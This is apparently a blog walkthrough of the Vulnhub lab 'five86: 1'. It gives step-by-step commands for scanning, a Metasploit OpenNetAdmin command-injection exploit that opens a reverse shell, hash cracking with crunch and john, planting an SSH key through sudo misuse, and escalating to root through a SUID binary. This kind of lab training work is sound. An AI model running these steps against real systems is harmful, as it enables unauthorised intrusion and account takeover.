five86: 1 Walkthrough Vulnhub CTF
Today we are solving five86: 1 is created by DCAUC and This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. five86 1 walkthrough
Download here five86: 1
Network Scanning

our first step is to identify the target IP address we will initiate with netdiscover.
|
1 |
netdiscover |

Nmap Aggressive scan. All port and services. and wee see target machine port 22 ssh, 80 http, 10000 Webmin httpd service is running
|
1 |
nmap -A 192.168.1.7 |
Enumeration

enumerating port 80 http service we open the IP address in the web browser
we see the /ona directory look like openNetAdmin service is running I go to about page and we see the openNetAdmin version.
|
1 |
http://192.168.1.7/ona |

we go to exploit-db and search openNetAdmin v18.1.1 and I found a command injection exploit now I download the exploit our local system

adding exploit msfconsole copy our exploit Download directory to Metasploit directory
|
1 |
cp /root/Downloads/47772.rb /usr/share/metasploit-framework/modules/exploits/ |
|
1 |
msfconsole |
|
1 |
use exploit/47772 |
|
1 |
set rhosts 192.168.1.7 |
|
1 |
set lhost 192.168.1.4 |
|
1 |
run |
our session 1 is open and we got a reverse connection target machine

The shell it gave was not proper so to fix that we run the Python One-Liner. As this machine was loaded with the Python3, we need to use the Python3 variant of the One-Liner. for proper shell
|
1 |
shell |
|
1 |
python -c 'import pty;pty.spawn("/bin/bash")' |
|
1 |
id |

ls -lsa command to check all hidden file and directory and I open .htpasswd file
|
1 |
ls -lsa |
|
1 |
cat .htpasswd |

Privilege Escalation
|
1 |

cat hash |
Creating a wordlist using crunch and length is 10 and use target password character
|
1 |
crunch 10 10 aefhrt >word.txt |
Try to crack the hash file with john using our custom wordlist
|
1 |
john --wordlist=word.txt hash |

our hashes are crack now changing our shell www-data to user douglas and successfully login with douglas account.
|
1 |
su douglas |
run sudo -l to check for commands that can run as sudo. It looks like dpkg can run as sudo.
|
1 |
sudo -l |


Generating an ssh key for our second user
|
1 |
ssh-keygen -b 2048 |
I copying this key target machine /tmp directory and changing name authorized_keys
|
1 |
cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys |

After Creating key now changing the permission this file and copy our second user jen /home/jen/.ssh directory
|
1 |
cd /tmp |
|
1 |
chmod 777 authorized_keys |
|
1 |
sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/ |
Try to connecting ssh connection without any password and us successfully login with Jen user
|
1 |
ssh jen@127.0.0.1 |

After try many directory enumeration I found a mail massage
|
1 |
cd /var/mail |
|
1 |
ls |
|
1 |
cat jen |


changing user Jen to the moss with the password found in the mail message
|
1 |
su moss |
|
1 |
find /home -type f -perm -u=s 2>/dev/null |
|
1 |

cd /home/moss/.games/ |
|
1 |
./upyourgame |
|
1 |
cd /root |
|
1 |

cat flag.txt |